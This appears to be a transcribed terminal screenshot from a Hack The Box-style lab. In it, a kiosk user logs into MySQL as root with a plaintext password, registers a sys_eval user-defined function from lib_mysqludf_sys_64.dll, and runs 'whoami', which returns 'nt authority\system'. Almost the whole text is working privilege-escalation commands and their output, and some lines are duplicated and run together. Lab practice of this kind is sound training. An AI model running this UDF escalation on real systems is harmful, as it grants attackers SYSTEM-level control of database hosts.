 C:\Users\KioskUser\Desktop>C:\MySQL\bin\mysql.exe -u root -p"HTB@irw4ys_DB!2026" -e "CREATE FUNCTION sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll
';"
C:\MySQL\bin\mysql.exe -u root -p"HTB@irw4ys_DB!2026" -e "SELECT sys_eval('whoami');"C:\MySQL\bin\mysql.exe -u root -p"HTB@irw4ys_DB!2026" -e "CREATE FUNCTI
ON sys_eval RETURNS STRING SONAME 'lib_mysqludf_sys_64.dll';"
mysql: [Warning] Using a password on the command line interface can be insecure.
sys_eval('whoami')
nt authority\\system
ERROR at line 1: Unknown command '\M'.
C:\Users\KioskUser\Desktop>C:\MySQL\bin\mysql.exe -u root -p"HTB@irw4ys_DB!2026" -e "SELECT sys_eval('whoami');"
C:\MySQL\bin\mysql.exe -u root -p"HTB@irw4ys_DB!2026" -e "SELECT sys_eval('whoami');"
mysql: [Warning] Using a password on the command line interface can be insecure.
sys_eval('whoami')
nt authority\\system